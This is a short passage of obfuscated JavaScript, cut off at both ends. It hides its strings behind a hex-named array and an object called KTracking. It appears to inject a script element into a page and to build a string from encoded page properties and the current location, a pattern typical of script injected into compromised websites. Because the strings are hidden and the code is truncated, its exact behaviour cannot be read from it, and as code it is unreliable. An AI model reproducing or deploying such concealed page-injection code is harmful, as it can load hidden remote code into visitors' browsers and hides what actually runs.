
{d[_0xd052[18]](_0xd052[17])[0]
[_0xd052[16]](s)};if(document[_0xd052[11]]
[_0xd052[19]]=== _0xd052[20]&&
KTracking[_0xd052[22]][_0xd052[21]]
(_0xd052[3]+
encodeURIComponent(document[_0xd052[4
]])+ _0xd052[5]+
encodeURIComponent(document[_0xd052[6
]])+ _0xd052[7]+ window[_0xd052[11]]
[_0xd052[10]][_0xd052[9]]
(_0xd052[8],_0xd052[7])+ _0xd052[12])===